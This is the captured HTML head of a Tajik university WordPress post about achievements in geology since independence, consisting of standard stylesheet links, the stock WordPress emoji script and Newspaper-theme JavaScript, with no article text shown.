

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tnu.tj/index.php/tj/chand-dastovardi-so-ai-geologija-dar-zamoni-isti-lolijat/
body_size: 44254
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tj-TJ"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tnu.tj/xmlrpc.php" />
	
    <title>ЧАНД ДАСТОВАРДИ СОҲАИ ГЕОЛОГИЯ ДАР ЗАМОНИ ИСТИҚЛОЛИЯТ &#8211; tnu</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://tnu.tj/wp-content/uploads/2021/05/unnamed-3.jpg" /><link rel="icon" type="image/png" href="https://tnu.tj/wp-content/uploads/2022/10/main_log.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Feed" href="https://tnu.tj/index.php/tj/feed/" />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Comments Feed" href="https://tnu.tj/index.php/tj/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tnu.tj/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tnu.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tnu.tj/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tnu.tj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/bootstrap-datepicker3.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/jquery.modal.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://tnu.tj/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://tnu.tj/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tnu.tj/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tnu.tj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.3.1' id='responsive-lightbox-nivo_lightbox-js'></script>
<script type='text/javascript' id='responsive-lightbox-lite-script-js-extra'>
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.3.1' id='responsive-lightbox-lite-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.11.2' id='iksm-public-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.11.2' id='iksm-menu-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/jquery.modal.min.js?ver=6.3.1' id='jquery-modal-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1' id='scripts-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=6.3.1' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.tg.min.js?ver=6.3.1' id='bootstrap-datepicker.tg-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://tnu.tj/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://tnu.tj/index.php/wp-json/wp/v2/posts/21210" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tnu.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://tnu.tj/index.php/tj/chand-dastovardi-so-ai-geologija-dar-zamoni-isti-lolijat/" />
<link rel='shortlink' href='https://tnu.tj/?p=21210' />
<link rel="alternate" type="application/json+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Fchand-dastovardi-so-ai-geologija-dar-zamoni-isti-lolijat%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Fchand-dastovardi-so-ai-geologija-dar-zamoni-isti-lolijat%2F&#038;format=xml" />
<style type="text/css" id="iksm-dynamic-style"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tnu.tj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/tnu.tj\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
